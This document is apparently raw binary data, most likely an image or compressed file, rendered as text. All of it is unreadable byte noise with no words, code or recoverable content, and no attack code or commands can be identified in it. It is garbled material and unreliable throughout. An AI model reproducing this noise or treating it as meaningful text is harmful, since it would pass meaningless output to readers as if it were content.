`�Q�b T�;UN!  l~��	��r�褒E8�⅌�_�����n2/�d�c��<�_)������bI6G��(1���]ǳ����zi��WBYr��mR�>S�i�iML�7qq$��xu�F�c�B ��\��G��ڻ��n?w>6߫Vh�����ĀE�u���] ��S��Qq�Qkq��c��׃w �MBI� .�F��y�T����q @\��y��	���|��'p�X�P�X�upy3���֮�@ 0��D�ҁK@k� �U<Ȅ=�sJ�d��R�$v�w�Co�z$җ��}ܒ��i��ЁD/�����<x�\�/�R^T��7�V@w�?�5P_�' q�\�ߎB�u��9m�L�,B x�L�����z���Յ����AxY��,�����P+$�NS��I�`�w����V}�ȁi=�_�3'��>�f�a��q�]1 3O݈�O�L>r���C�� ��ʑ����-���Ht\e��y�-���S����?�)�	h� _����$y4@�W����^�=^߸�;�)��=t�iw��#���� '8��C�L�;P����H|����%U,��"�$G�z��� \��HѢC�J+��p����N�P ���F������6�(+�C5��  A�Zѭ�宗5zפ�K͗/D �)Rd��:x"L�@lX����N�;�
shGYE�Qҁ�R.a��r6R��N=�u��a(� �f���Q',�0��>��J�	�WxPֆ�%kkx�/s������u���%�'�	�qɖ'�1J �H2Ye=4�f��Q�,�0��p�t2X`j)U��(����T�)
1�@z�&\�0\"��
ɡ �S�1W�$(P	�9��(iBw @g��\p��W{�_�_�A�B�!�DPTl��	�H�e�e҃9��(PLH�T
��V�u%k�( "L��� B4����G�Rh��SR�I@��r��	�2 �  �%�y5�0C*���zfliF_���e}���ߙ\ �����1o��Ge��?D�� D� t�Zh��.�J�@31ڨN�*��¥��QJu �SNy��T� � pu$���&�<YVyT�0C+��E/fd�K�fp�ean��Q8�1��:���X���&~d�س���e� �؎dj|� �D��)6��@$�PE!ՂR�i����8Y@� � X0`�R�UCT�а������z�Z�[ؽ���r X͠�I �@" !���H�����AW��2�J$�Bl3���n����;��T@��RM� U �LRuH�d��N�`C���p9�`��[�_i�]��[�1�B�
����l�	$~�`ѳ�8�Bw
Lpo���P�J��ȍۓ��}�L0�HcR7�#T:��甦H��������a�Y�,v+J��{�U c�2�-	�YD�~�=��puzֳ��@T�9>z��F��X�
P�.Hp��`(:�IN� $\ʌh5M��)(P�T<��AG:$��H6%Lw
���V0�5�">f��,8�4�b���&z��%^v�0`a2t�C���8B��,4_���3lICX��t�찇@�b2�����7(ݻ0ź��S=������p+;6�KY�s�9��J�(����ǂk���2�-�1�Nh2�C�	h�	�e у0�����JYM�B�ˢ4��*,a�
�a�t`GG�!'���P�2#L��XT���Y�H��jr��D)��ゃ�@��`u�Jx	Ln�ۯ��IA %��$"��2��{w� �!
���:�`�H,�g7��$M��P`���&")Jm����Q�6U/�@�<��T�B�Tx�B�*(� �8`CUP��骬�S���V�B�0+HT�he���3G�O�|���U #���p�PN���y�n�!ؑ�LK�(��DO,}͙�Y�n!v`�#�y�dK� 8��.��P/	L_� �p̜H
�`Ӏ�00��8"p ���u���H��X0@U DPr(�T��t���~r��b�)�O��d$�xP��h���AkW����7��E����'	(�#A���Q�®e�k̆�h��U��
{����}�%A:� �#�o .�x�j�∔��s���ь�H��@P��J<H@kY�|��EҐ �)w�c��VɊ7/iF����Y����:�>�9�c�IT��T�(NKěH�X���钊q�9R��*�B�#��;�B
��Ti�3�
� &$x�jM����[c�&��zЬ;��1= !��(@SM���5�=���1�aOy��x��I����+n����ޫ�K���F�� !���#+��:l8(��Ժd0X�k%f1�S�����HHzp |���=7��9g�2DM���-��`���L�ވ�7�*�y]��RB1�?�V0X�Ils� �t����s-@P"&��IkZﶅ(ı�T�� ���=`Vw�0!����v����4�y 9���`� D��ہ��7G4��>�4�!�j��� �z�����()�a3�񫺝\8�nN��̟'��J�����2�!@z�2�R=���k28	��u��`7 �ڷۂq}�t�*��P�{��̎*�x,&�`�R[��w�-�;`@ �"L�_�����i�IA?N8� ��E���'��� tI� hQ{b ǜue;P_�¨����Y/N�ug�����R��kO�/��R_i�v��w<ID��U	�5�
� �@8����Lf`�8��͊H
�2(I���	��v-Ř-���Hp�jH���A�%����2�p��HQ��y�H����@���e��x�Ԛ���X�����\�� A` 1�a �I�ؙp��D<ƃAB�Y�g�@彎H�P�QWb��ܠ$��UM픈(�"��$�f]�vӅhEVxi��	��y���0T,�t�� �ف��uL\ �E��F5'�d�D���e�(h�fH� (��]��rdX�tKj@]Jx���$��x@�Hc��	!7"�#�7�Ki���j��9I}͗��ɩ���@4&����@P@$A��*��M�FP` Ā	HH��U�(�@�`�	�"Y��]�Q]��t$� T�_)ňl]ň���8V����V��H| ��U�e�Y�@0Z(r� A)J[w\�A��Q?�Q��#��x-F���	p�XD�Bh���M�}Kk�"G�B"�@0�tH��!�Q��!�RD����y9��	 �؎�Ey�R�c)b��=>�	��4�>6r��\@�JP0���BB�<KE��SԌ�S���p��I�ndG��\� � �@��0��Q�$R�O1����$r�	xX@�)Vj��YI~�c@�#\A`�ؠ� �@�2%�Z&T���p� C��TC&PSBB|�v�jVh��j��T~�  ��!Lc�%�tL�06�0�dJ�>If�Vd��Ć ��iUy@Ð�`A$�f'�@��� ��t  ��er`�� �O��&8�	���g�@D�N1����@���j��9�3^��Z��#P#��D �Hd��p���TH,@�l� ��
��׵�G�Wè��h)f���	��cڣN��:����"�H
 Ĉ��T��8ȀA���(��,���-̣h�v�����  ���Y1�
��K-�d��Ƥ�����:�G��V����Y4^�F`� �]�Y,�c���\᥈�d���D� $�5��($BWR�鏠Yb)V��_""��Zg"`���[����=o�f5QT\ͅL ��F�z����2L����i���Bd4l=�N0@D��l��ݨ�QJ�*�r ifY�@�Y�S�N�t����� �D��Gv$5ހ
����Sl��8E��S��,|DL�jvTY�J��� bJ�k	��@���@� ��J��hX�9�@��M$eA��Ek�|��|J^�����2�٭�x��,��\�x�B��|��<�)�9�Sd�Hd�iTHǕև��Y�ZOZ���c(� �b!\��b��� 4,�������Ģ�P�L@@��d ��&d�f���B�nz�Lh}�J��Աl�v�����h�.T<�`�t����Uސx�eGXk:N�]۫\[Xu��^�
����@����2'�� ؎P��e d��ԉ/f�|�=�+�DWj����ʣ���@���(�Q�.�t��x
T�F�t|jdGJ� $;F竨�;2ub!�t�@4l���$��99�V:��Pd��deEg\Atp���8�%�y ��i�B��z$�r1�b;L� t���]�g8a�9v��%�|% ��l�,&���o���D�V���~��̯	(�K!�'	EQu��B�X+��J�
@�bה�@�i$Z�mW�#pq�����pyp�H(�0�"Q��mؒF�
��
��AP�v^�� <����2-7l�F@	4,���X�����_	$q�t��@��
�O�^�V��ba�3�rw���)��q�����RL�_�IB�W��т�8c�Z��X!�h_�պ�'3 7s3;�<�������0�-�L�qF/������͐���F�m�Ƭs�#T���t"ئ�@Y0 �XŅ��V��upHX ַ��
��-������@�zۏ��136l!��hi	�����#4��.E́$�.g��J��jLUGv����Jw*w��k3/G���M#�T��������H\��� �7�@�k��A\\�e[�6W��@V+s֚�؄E���"+��p3!����`��
��P��ح����s � _�+�:�Z���t�&�����$�F&ٌ��tvn�b�
X7�@Xm�&�պ��*�UG�fo6'�cz��� /�X����D��gd���� Y�A0���:�1�,\�K[�� m� �`Y��0~���X�i-1�Y��pv6`vs��e�As���"�8g?4;�Ē&2 ��� �b��AZ;B��o����,mP���384ﺲ��@�e"����0�G���$��vu|1�|]�"Tkid<���>�Ðn�3-�΁e����Ug��_@!Su��?A�E[����� �@���.� ���g�X�ZNcs��1_s����X����?��
�����0Tv��zۇ�.S�R��X��������8�;�guL��(V�$�9����$�� :4*遼z��-�"lBy�N���z�g���8�2m���y�@�'  L]�; 0?6u*l���v[v������X�f���w6��0`*	��d����@$�5
�J鱉�i)��{��g�Z�躪�ߚ<§Wz��|��k"��Bٱ�f���#���� S7�
�.�v�9O�� ���7��[�xo��*��J��c'B$��@;�3�Znq�/x��<��-g�L�u�V��[9܃��;�faA�n�"˂8�;�VB��T���9��Ap63;4yǔ��C;X�c,��
 �#8;t��W:� �+�˃z׫{G��ɯ=�vj諻�:#�~�S�)�(v���fzA��c/��:̿{�բ���������?4�o5��WL�rBI(R��d>7{=Jm?�3�!$�����t���4��.����������?�u��t��;w'@�g���9@<�S�`��O�P����!>��E&>����,,�c�A/�|
�CG`�I��0�1�(W9�'��@l�TJeʓ/^а	���DW����8x�H����Ϧ͡Q㜶�� w��'�H��D0>0�a�Ɠ9���(rTI�C~r�"h��@���%�DFz:r�(#��TM��f�/[��ԤPr�fqK,^y�X�`�	����[s��XC�Å ��0b���`��	ٰq�D*3R6��h%��%n�8�؇r:�G;SK��ԩ�֎`**�d�J(��c8�V k ��H�3"�<��r�:������.�����l�O �x���$c��1��#��4���o����ψ��m���ϴ$��-A�֓�%�X��1�����0C&
���'��(#����9����^̳��V�1��$����H��j�!� v؁�ݠ\� �	7I���
K�4���`2��~�*,�����p�U��x��D(  !�   ,    � �  � h���b����  �g"�*�Ŋd�l�2EJ�$M� Ѡa��,]QyŃ	6p��b��(@^�����@���Q�
0H�#��<`��,�p� �0�|H��Y0[V�Z� "��� ����iH�
��bms1�0�D�⤉c!H �P#��S����S�8i����+7T��bDE<��y�m��^&Еkl6��}� �Y� �"h��s+y�4{F�C`�d�HfK����4�I"G�:(LX����8����;j�R�F�!,�x�B��� CU`�AKT�� P��,��&�\j}(b\�!�����I|��v�i��4�Dd:`@A
 P��l��@�K�p�G�w���0�@�T*��, �&4h�>��(d�&W��p#*7"rw=w'�u)���a.V$cDИ��@���	����A@B�	,i�+$��xҕ'�-0��\.@� � UE��[vd�A,Цb͙\��GE_g�iŝ
pPDd���$S�vmA���t����A��n��"pI��!�p�
0P�in�BW��ڥ,�@Tq� 
Pk{L� ���[i��\|�:�X�첈���_g�E��m��F�2���.�m��F�B� h�,�d�B)�L.
k��{��em�F�@� Bv�A_6<!�e�����P'�#�)��BLǦ��)�±+N hY 6�݊و�
�	.�a0����X *�)��c�D�0�\V9�3?��T���f����*����)��w��밳�uYVx];)�<�?�({& 4��<��%E���QvS$v��A��r��N��:@���c|�g@8}=tlWj�A3Ly@N����0�`�@d��������!zK_�u�w�����"��ld��PE�B<�a0����) �#!A�Ѓ9�DQ�  P`�s)Tj����or��W�XeXU�	P�����a��; 	��:��P�*�H�*Zq�؇�"*�	l  b�P�"�(D	�q�U��,�H�/�pAjy�n���b��D	�oH Gd�Ղve��W����Q ���r��@�Jʥ�  �@��#.<�
�B��'6 ���f���a 08\�8hB�](�"X!��B� ��&�A'`P#xT@�G?&
	H�C�RЁ��J&� 	��Q.J~Ez� *|����m>�[�[0��\��P�e,�L�����SC� t�#]�E4DK �b� �(`Q�YtA�E<�7�e ��bnԲ��D�di
|�B,-@M\���G�*aN����~��|�i|Ӂ�F�S��MJH�B@�u�⪿��@aQK 4���jc@�4L!��E<~qXġ�D�q�[ԭ��HGܼsG�Vk
a)� gBmn    �.�H�Y�h�#iH��`^��ު>�>,1`	8��	��(|����P��%�j`C�����C���j3�Q[�b�� +ø���� ��CQ�Y���0��q�b�k�I�Ƒ)8A
E�&I�i#�F���P�Y�Qֲ墜Od����U��.�@�:Ѐhx��-yU%�`I��π�W�!�H4Xl �B ܫ����D2�U����EE5���蠂���ed�ɜ�G����&L�A`�
 MC0d���&C��(�W{�YŽ��X�p0 d����xst��*-1PHؠ�6?���p���>׬Q�"D<�U<�7���"Ӣ�@��+��n�n�鈍ҁ�l:Ƅ�zz�ĥ/շ ��B��9�V�H�N�c�)  M���H�ߦra�CG=�b@� ' �[�"��>�B�*�</��Ht(4!�b_���хdƲ��G3��'�v�ޕB:(�M!�!	�hB�wdC���K�kd�����=���}��X�m��C��1����:@ ��T���8���Q��F*d�f�4;j%���9��₆��"��RD#��p��u-0�7��b
�n9�'�A�!g*�/<��N�")IT�kU ��U��@��7����=�(�\� :�X�g���ng�CP�g̃�؇8��K\�TX��APM$:�O<�C�sx�cRP�|��[ӄ��?B�U�9W<-��oIH �lW0�*�#)���'o���[c�� ̎�[`�Q�A����R�h`	�|�=\�
J����g	���ȼ����| �
�B��@�W^��'O��GmB�<�Y��$x����,+e)�UNGVQ37�� ��gd�_FdC�gq�W�- �U�X
����w	v@%���D�P
!�%�PW��KR)�VN0~��sh2ײG4�F�(MeY��@{ M�(�_�ڳj��Y��+`@ �%k�Q���A�� *����Іm���K�UnX�ؐ0pg�  ��wT�	(�q�%E%
���PF4�,{2	E��Rpc?i���R{�B��1�� N�"���X�=�QS�TN'OpF� ` �� M ��gv�fh!X �P[�H��
��U�@��H�U`ɢv���W���
�� wqЍ��x�@ 0�(�u i*5~D�sR P%0s�l�X���, �X9���9� s� J�%
�iH�C3 �+  �#$!`�2fWC�A�a�fq�va������Ї�h}�W�6R���� b���s�tt7�w7M��7J9}�k�,Pa�p� 	, �lp�J�Yi�,��RI؊�8pX�^z NPp)vK��X0�\ɕj`�sxtFg-�l19��@
(X
���������ڠNP<),��xc����AE`�JP�!
�Z	��>�.�� ��b:O�i<�.X�9U��5c�G�J��q�pvJJQ�}�
Ɨ�`�)�}�lnA��i�	g*�v؆��������P���
H�n`Pu@	8&-4��
$x�dkE���8�]� �#��4����A� �EUP!�7�1� �|�E�!`:��sk6Ps�f|p֗z�f0�µy��ЇV0l�8��b��	!E��
�������Y@Ǚ��`m)` �&p:'� 5� +��8Ha�H�B9�c�����%�� Y�`�egv�zK$ Ҹ�-:a��l2
�c
�#�F�KtwEU��x����0h�h �a-z�,��{�s�*��	SI�\ٜ}��:(� �� L�XpK�j	`Vs�0 :J��7"��s+�� L�~
gs�	%�E��
 �
� �t�
�Pxr���:mx�@
<�
��DpcLʤ@7�`N �@��<��<P���T	�ʏQ�az�l ��"O>@��� [���W�y@�vZv�Z�����ТW���֙a]y@�#��s�� Q��0���W�����
��x�<K`�y����
�Ee��H
��y�0� 0�!�O� c�c���X�j�$O�;)%`%�{��(v�,�p�?���PW9)�ϗf�(��a
yP�7ڇJ�}0&�����nn��`� � ��Ѳ��90��$�9�#�4FX$�C3 ��%J�":-�M
�D	0�9`a�>*��0����  J5H`b7CC��r$PL`�` �R�`���b�`� �����y  'k�Ї	L �yP&0�Pv�wTp	��Z��0�=�E0�Ð��
)}úF��O[�� $%q� S��c�*�.;�I*PÐ��P�0J\�p�k���#��	p�!�hf��
��� �{q��
�`
�
�{����
A\"@U,�,�"p��0\���R��N�
9k��$��8��M���T����G;BdI[��	�9�0	� ��{	&`{�%f��_B�3�r�5���l~�LVs�'�z��h� �Z0p�;�ns`

�'b�
�0<��N0����0Ep(�Q}�T<�3�Q:�d� ^I�4�6S��N��1J��7j�k&�_@�|v=el&���1Мz�wzQ��zK�ڇ<˃��b��z�a�R����0����Ȥ_�N����G�><Bd�'_� p{�.�Ld�B)�H�.*`o�%P0`�k���`�)�eF�e9O�ΙaV��l<��|`�z	�g�!�Ju��p,:׎��]D�]|TM0̐S�P�MԻ )�(}I<�3�R���NR,m���P0@���dM6Òb$���>�ʔ�М�]ت�Lɔ}�|�W;r!V ٓ=hQ"V0՘}�F�;&����ZM>E�z�e��Lk��TD�M�">��� X� p][u]�e ��5�M�8Er�I*��9�؆�
�؈��~�ԵC$+rQMM�����%6���8YM#!�9E�e�w|Y�Q �M��2>�X��3j">��*Kd�۽�4M�#:RӞ@��9�0	 ��
�܈�K%�E�?�� �@�՘ދ`y.B�$u�I��8�ID��T  :-�#��#�dC��&��0�ҺP���K��&-�&sK[8�3�9���nu6��-Զ��^��-��ԓ}�L��l���|�-62k��#�#>�(��M��hBǦgZ4��+>ex+��� /� 6p�^�6 ��Z\z� ����x�>	��M�Ω��=zᰵ������-h�(���PA�hvܢ#v�=���C�4y�2W�F6)e�Z%JP5��I�۾m�� �� C���>�D�! �9 ݬ ����^��^� ��%nq� ��F0VQm�����y��N�/�|���yv��ZTc  -���[�)0 Ǻ�����	j�aX�)5 ! �&��,����O�P� ����tqP���Ӫ*�d�^4u� b��;P4<�P�!1�M�~1�� T?����1����c``_Ԡ �_�f���t0��t@,����.�s to?nr�`�?c#s���Q�:���
��B=�|  |��c�б��� "6�]�K_�h��V���	Ր���	�0g�������	���i.�	��	i�t�	�#m_���l��T�&mr��O�S� U�	�p
|6s~�
u��
� g������<-�<mVV�a�E� 
�p�P�XF��� ��Pս !��� ̔��&Pj�d�S�G~frႎ�O�\|�DG�H�Mr�t(҈\���&���� �@�D��@�P9�I� �3T�$�U*�1m�VŹK��8����G�X>J �NX��4I Хԟsk���7/�T�^r���`Vxp�P�*�y�b�%I�d�I�.&��0jԲN�Ē�I\W�S��O�~`R�I+��2�LT^Q֚ѢK�3����B%A[�BO���3g��TН[�J����b�T���apX�|\� ��� B6�3b�����2�2�C���ȥQ�h���x���\ˠ�6D���P`�H��jX�P��f�R��9u|Qe�[��G|�An>�  �.�K	%��_~��)�4A%�.���^z	�[�!G������2H�$�1@1(�<p�O��#5�#N聎�@�2-�O��V[� �6��5;.�	RHCT��L`���ƀGVY�c��'`�Z�mnybࡥ{�K��Ď�0�	^`IƟ����V!�x�!4�/L.ȬF�3�d�1�H�OQ#@3� $5�`��@�8�$IԐĥ9�d��v�c�E@�C&����> ��H�S���-)E���v�d]����أ�K�'s�QUb�@�IE_�@�1���ª��M: �,{�N60����3$���HXp�@����
�蠃�:���� R�)%��?x ��bQ�UB@���#o	� ՟}�>D�#
Z�'b��JQ���mȃKT�Ye����Ki8��3򣣎�W���ȑˬ�D\�N��3j7�ƘC�@ ��;��P�D	&`�M���P�e����X��C�96؀�<̉��$�&�%�Q�4�aO�R�LG��Ā��ݵ�F��0�[,���@"kt�z�'D�������<P� !񎧯t�'hS�*%��%��4L�I��8F��Q�0����u�C>��ĂJ)�ȏJЃ���[�"
Xh)�{��H�!��R�& ����[�`�.�$Bܓg$d��	v ���A�!Ol8��T(=�a@tQmx9��E^JьfD#F�,D@6����0'�PpN�D�*�pd)]�Ĵ[t�~@ȝ�8@?$�#������@\Ɓo��J��B	��H>�Q� y��$E�қ�
���  �,`�p��lEVPрS(A�pݚ�R>
�A6@�?��YD�<5�`�t�`�����d�r!i:c:Ҡ6�jl��	��e�Ys�2A�;<���Y5E���d��+$�H� t��h���
s� GP�zBv��!� �@�� 
���R,4��b4j(V��{�,!��K��}�$�Ї5af�I ��w��chL3ܕ�	vȃ�$�U�� 4^�Z �}�R ʩ�P�S8�-�ț&��4<#}��*vA �B��-�p�G��
ky���yter��S4��t �YՃH�QH��	���%�@PB��D^�։$k�)�$��P= A8�������<Aa7[(���@�U�R��P��XJ^�{Z�CN�(.Q�Զ�j����8��nMG�%��j`:0@{0�O�u=��'�Œ�Xw�`AH��cN7�'(�	1��`�� ̫��`�G6��{�� ``
�d�0�zϐ�z��_P���[^,���? ���D�]ݶ����
9k��BB��Xir1"��(l�t��,�#^��w�Θ�@��PD`���0�����+�[�d� �'��)8�p�q���ĹQ�ԡv�Mr��6ࡋ�`�1����#��rQb���lmDC
zB��c!�u��G��@�8ke��eF�pGb%�D��=� �E(���?=pA�\����VS��D$� }�P$������Il�#)���t`�U "0`���`�� �nEVƃ'o��M�E0ރh��4��jEd"	�bF���QDPP� �Jv�;��\P�`�*��&�M�szת"r���̐k&��U�v��s�eZ�E,�r���ڈC��|d�;T��ze �B� |�_�S�"Qp��d=���^�ڀH��_���,!�#��;*��,��=m�C���փ���d�2��@��f�3` `E=�a��yXn�Jy�"�'�yj� �%�`�Kh
 ��90gR�┱�>�k��U�"�L<c�p��Lpj.���9����%�TtBs�Ch�j*f?K����@Ip'h��X�iZ�|#�*�s"��q x��A�d���Z�u��m`�,c�xX���K8+Ȏ_6&8�s`��фP���A	(�V
�MC����k���.�97�0`�@84�(7�������hs)p�$�4���ـ<ȃ>���B��9'  p *�,��M���Hs�JJα�%����R _��W0_XQ��2Ă�.���b(j������(�_J7�1A1B�.xп�@��R� L�&��"� �B@��7��B��1|�2t������2Z�Y��B8�}���3�f�۲=�;�� 'Ѓ< �t�4�u��l<�����8.�"�k�L�?�Q�.�*B#��2�u,�8(�xB�w{:)HE+l��ª���	��Y�\�9�P�+��B�(0<���4��| 3�6�X>�&@�E2p�ap�E��KX������<(��z��?�Y�v����Z)���0`����>qG����G�'(T�"2"��1 �  a@�2x �K <��{�<��D�� � �DL<�{��`��KLx�"�2�Ch<���ʼ;��%(�Eа��K@��x�L�(��q	Ik��?��#� E�1` �<șh�G���=�(���#֣��p��Y �������D0�� �˾�,�ν���&X�?�J��: 20�a�I��W�IW��Wp�=X���}M� *��d�J�0yyG�(׼��Hp��� ���OxCŧ[��|�="��  Ȑ�J���\�����H�P�X�H���횱{_�2 �4��4H2�C0���aP�'Ճ?� +N1���J$��<�s��|�0��`� H�x ��A�=�Gh�� ���P"�##��Qېс) �78�@�H �H�
���� � 4�Ж� ��,RJ0�#%�]��$5R�ӗs� �?�,����`M� ��� �ה�������
�P0�"�B*L�x�,4����S�A��70�� �=��`T�HQ�Ը| @��� �1�i�O�O��5X�OMe8�]��$Ud�ϙʉ:�#_�2�!�ʨ�;���
��+��I�������(  |�=�%��  ࣰY������S� 0Cm��H��* ��0H�1i�W#��4�ץ]}�W$��-�C �݃�<�0��������U�h���_����%8C� V݌d���9� �)}��i-�S*s�2�Y��pE\H�T�V( �݀��;�?�O5R30�5���eZ#݅4�WQ��)�[��j9�;�������0��B8�0�GH�� ��-$؉�X$p:8�§kE p,� "J �V��S�JaH0��*���'  ��*������@� �	(��< ��W{�ܥU���W#��Q��)�SӀKp�	��u�+�$���/BӨ��� l5Q(�	V
�L"8^x�Oz���7�������je ���l5Wq�8�H �e����؀��Q��5/�\/�_���}E�/ �*</��������QSe2�0���<�0������, � ŉB $�(�JM�4ǂ .؀���:��@���Y�5m��������e\���M�1؝)�ץŅ#^/�d��_#��-�ċ�G�9� �X�"4:��ה�Q8� ��x ��� h�}Ԁ&p�(� ��x;/ ����c.  �i��5��x�>M�U*�A�a4�H��pm��U� �"U��Ņs�\�]�O�- �%�Sh������S�u<PT�ڵ�A�\�r5C)��Di��� �+Cxg*@$�4�hq#;��C�=���� ��Vm�K�Y�PQ�c A�/]&��������d3�d%�_O�L(`)eh�	�D��x���+�C؁��v�}��>��*ȳ ��(&fMS/X����؉!$@v K�^����8���a������"����V8�ƅ�M4Ȃ���@9�d0?S�g�7*j0ve�0�=il=ѧ&��=��ʆ�J�0=H.#����t�S��=�}����2d im m]\H���6ד��	 ���Eb��k\�k�]�}UC�C���q��1N�z.��.=�0NЮexԧ�k3��U�~���_~gC��x2cn^#���A�M!�t���*+䐮�'(�H�}� _��@${E�^�VX\�kM��l����F������?rJ�s0���g���~j3<Q�n�g��L%�b���1���h/���F���	8��3��*�Af���G���Y߶ �io���d���s^n~l��&x�9�u��"�D�y�0�X��k��lo���A0V%����q啖#S@�=!�da� ��h����
���n���_��>罦p�Fn�W}��Qa\,��dZ�u!1�8q��0��C���/�:Q��=](��-w�S9n (fcF@{��>җ�)��&( C3�2se\�%�H��xT��E�TMu
_�u�k$�Pl(>�x#H*�,&��Rq0�sP�@o�/���4]_�I�|o�K h,�=؀��j}�7i����SC��>i��E}x�Y�3́H=�sn
��u��]�~m� $�;��d"p))X�0��QhP8k��[�EX�%��Xb��8�i4�e�%<>��z�)!i�iO5��v4��m��H���}PP� ��	�r'uv��vgCx�01 �cEs��z�\=PG����5V��&q��f�% ag�@T�cM㳈��:H��^hVH(S��qp��*�'
p�Ժ�� M� u� h�	��Q_�"=O0p�)��r�yޓ0�y���G�X�<ga�&)� �E���P��B������kV��QӐ���	p�>����菶rq%�)w́�� /�Z���A�k2L��̮)[��2	�ڝ�qb�$5���P�"��2w��s�E�L8P`��:e�p�`�(Z��AH'N��TT0P� �B�-2���� X�8'P�`&	$>�����rm�+@@�5j$�b�
	�x)��`�u�qy1Ӱ2d�l1��I��vl�8q�,jXH��ω0�V����l��IO�0�Ђ�z�w�Q�0P�"E�2T�Ł���. ��w �° �<PŃ�+�HPEa/��Z�a�H��DR8фH@p�&q�����#���RKa8�C�&�ld�T nXP��xB: ��RM%���P�U D'uԅES䔓$   j��^zv	�D{O�5_9ؗ ~��ן�����_u<D�Y&�@E&� �cH�I5���ZK�$�
�����ex$��DPdP��TH4Ul@)@�c�v*�Y�:hYi��	qٰ�P��3�C`��aX$�k�YY|AQEI454�A��0�dRj,�498P@v�M�I�޵e�n�V�"���BĨTM ��4���9� �u��·|Sw;�h"�<�� r�w� ���A��%��v�a�m��cc~12Q,%���j�� �I�@�#,q&�Y�'`W��8�d�)����!��E�[� M@�`��� [y婟\p M�� 	
�VZ$�`�]N���	X9�Xzܱ��8�%id!le%;-�z��Ng'4ˆH.@�	�,����svB���m�1P�.d �9��N5aor�:��-�[����L��9��w�`��:`����� 	����
�
8��c�{�F����DĘ&���f��?~�i�,�`���������n�b	(�C���'�!^)�э��)IӉ_�%�	��,2�@��‹<i R�K��̀V	�V@��q�1��^��/L�dEH�E4� Ł�#��:c-B�b&(@u���o�w:1����*T�\`� �ræ,���T�:���|
`��Xrb$ .�٠\�7� x�KF�����[!�Zx�/-DL~����=GAE{�a��2��3e`�#r@�	tE���h��f�� ��!hiP�I६�#2�.;�Ccp��E��T!���d=?�`���@F�i:�_��D*r��P�N���$�ЦXkP����}};�!�M�f()V��HpT�&(*� U��1R;�X�&��(@d� >����
/w���H�̀*X��L@:�Ϝf%#,�H�I@�+�tf�!#(j�D�� ]�ي'=�pن ���O<�?O�q9��E��芚jAt�3�ˡ`�ڎ.�dT��-k3A�0X�y	��fP��Ns�&���ZW2D�d%3P.�3w�L���;�%���	2�#O�@�҈z��)5t��@� �)�����#��MܜՓ��.z�[;�%��1��^���Ȑi"J�S��8�5���VsG0�[�WP�B��`\�r�B *�3���Q��@�(0k�,�϶#�&ޤ $ ���<�ؖ�0
=|4�8 CQJ	��6�h�L�=��*\�L���#+!Dk|�����+���v��(l 	��.Hp � W��lD�|a-:���A'P�����]��K�|@a�d�&v���p0 �����.��~p�$��\ ����,v5a8DՁ`�_Otr�bx ���\1ǥ�.��M��_�X��+4��;�Q��)�Ll!��F�g�� D���!���ydS�^E�����k������<%��͚xTY���lm�����@U(���8�@m笵���g�"2Y��%j�h�t�<0d�P>�L
}��4a
������/+��3���!q��P��0@a
��MlF'�� ���5��`!��ψ��i_q9�#Q���a�\��}������{�#�Ry>V�G?z,A\p�5%�t�˚4��R����M��)���I<��єVQ 4\ޏ-�Ӹ
n�� ~(Ȋ�,e)��1S�I�VkI;\@f�ߛx�"ET�X�]B�x���J9��\�}� �,l�o���6"t/F��
���熁v2l�p��@��旝���?�hK��
vp� `a1>e�O~��\Sb����Nx�7�"A�KT<�/y�k}~���:AH��.`j�_��[���G/��������uHЁ5a8� xݎl�؁����8 x��n,������@:I>�\�i��u�AB��k	�٨����)�\%�_H��\A"��	�@����ID�^Eȋr�W(���!$���A$��T� ��'цw(����]J��@|�)-��X>����tt
.���	ġv� O1@{��`��H����$!�� �@@� ���D � �=�Tp�$Ɍj�����I����'eGf��n��l��@A+�@��(��Up��]t�KWxK����x�mR%[
~�0L^ �э}����	؅�At�">b#�[���Tl �Gx�@��D�@��iW������5� �,A�+?� �&���"Q̙VXu�RM�F�LZڰ� ����Eo�U\E��@"@�� 0���@��"uE,b \꤉sĀgx$TC�B$BH!�aՏ��}U�����%� �!�`���rҜT�$�!�u�Sm�����!U���pZEŸ�|�L�8�bH؀\  A�LKb�_9A���?�#su�TC5`H� < O�$k �(��<@�
ǭ�>�#|�a,���t�\On�V<؈�BQ����2 Z�@T�{��XL��nF "��@�a`ۼ�]
A(RHrvc\��SL��UC&0���\؁���A���lb���#+.%!�]T	x�d����tXe�V�X~}�ydZ��l�Em��Y�`��� !� � :A�g̟r&g$M��l�����#k�#pJ�.��ivWO^{�U�a&+:�"`�W�y�\e�l�(�������Z��y ��0�  � Ԧm~�͕Q�@o֠��@| ��ـ]�@5A�ʚ�H��C� T0��l��Dk������(r�Dm2�yJ�#x�S�@,������qWt���	N�}šZ�O{�z X�h$�b	&�o&B���8\d)Z�]z�H���H�$�H����t��@&�a�����V���/��z0"%�b"��� �y��(�{��V�kyB�\a�di�M�0�� X̀�� o����� �aA�� :^\�� |��h=�KI f%*A�d�4a$�@�Ή���RE�Y�]�#<�� ��=��pR�a�� �<�Y��
����Ŗ���F��!Ϋ�k��E�d)� <�ь@ �b�(H`����9�DjX� �\��bBuM�\m��I`+��+>k�� h�x��%$2$�|��&����M��)������ 0h�B��x�
0�E�\E�`D��)\�l�9������(��8� �(�N�Q��n�f*B��*n�!|$!�����Х����Onǣz��g> ̲G�:G�����*�,�.� ���-]�D�;�?ՈT&d�-dn$qn� *��xR�4�O(�"/��>����9��Q�]�r�Cj���m�!^�Q���ɕF��(��j��n�΁���J�����zx@�<�%���ך���;����p�W�Km���\�ڱnk��"e"ؠ���0`�� �.�Yvx����m��S0	/{�m��P��V�	� &B󒚽FoD/�]�BT�F M�XF e@`J���@	��&��ur���
�'	�m0�.8`*r�>�"@�#llb�:e��@�0��4�-iNX=j�ܜ�ȑ��z�&���2�.�_ >��M�� �^@pNcE=ɪ� �b�	�R	��&(��0�
hoX��Y��y��0+J�"?r'�#$��r�'��߁H�
ڼol�f�bj��
 ������J�*�e��s=�*��JT
���đX��d�X�Ud�́$0����%o����>�eflG��]3���B�?���YWvW~��nP1ì,� (�[�s�\�c����@=��=�]	�lЖ@kp�R]��� �yŜe�(�(�L���؀����^1E�J��d�*����#?���@�st����~�-�lڑ�Y��E�
�A�����3��e�b0�����1��sp>vDN�1ޅ~"�g����K�Oξ���]clYn5�#�Y�k�!�
